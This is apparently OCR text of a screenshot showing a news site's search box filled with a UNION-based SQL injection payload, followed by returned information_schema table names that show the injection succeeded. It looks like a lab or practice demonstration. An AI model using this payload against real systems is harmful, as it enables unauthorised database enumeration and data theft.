 Hacker News
OVERVIEW
Search news
search
' and 1 = 2 union select 1, TABLE_SCHEMA, TABLE_NAME from INFORMATION_SCHEMA.COLUMNS #
News
information_schema
CHARACTER_SETS
information_schema
COLLATIONS
information_schema